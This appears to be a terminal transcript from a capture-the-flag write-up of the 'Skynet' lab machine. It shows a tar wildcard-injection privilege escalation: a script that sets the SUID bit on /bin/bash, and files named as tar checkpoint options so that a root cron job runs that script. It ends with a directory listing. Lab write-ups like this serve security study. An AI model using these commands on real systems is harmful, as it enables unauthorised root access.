 www-data@skynet:/home/milesdyson/backups$ cd /var/www/html
www-data@skynet:/var/www/html$ echo "chmod +s /bin/bash" > shell.sh
www-data@skynet:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
www-data@skynet:/var/www/html$ echo "" > --checkpoint=1
www-data@skynet:/var/www/html$ ls -al
total 80
-rw-r--r-- 1 www-data www-data     1 Feb 17 17:24 --checkpoint-action=exec=sh shell.sh
-rw-r--r-- 1 www-data www-data     1 Feb 17 17:24 --checkpoint=1
drwxr-xr-x 8 www-data www-data  4096 Feb 17 17:24 .
drwxr-xr-x 3 root     root      4096 Sep 17  2019 ..
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 45kra24zxs28v3yd
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 admin
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 ai
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 config
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 css
-rw-r--r-- 1 www-data www-data 25015 Sep 17  2019 image.png
-rw-r--r-- 1 www-data www-data   523 Sep 17  2019 index.html
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 js
-rw-r--r-- 1 www-data www-data    19 Feb 17 17:24 shell.sh
-rw-r--r-- 1 www-data www-data  2667 Sep 17  2019 style.css
www-data@skynet:/var/www/html$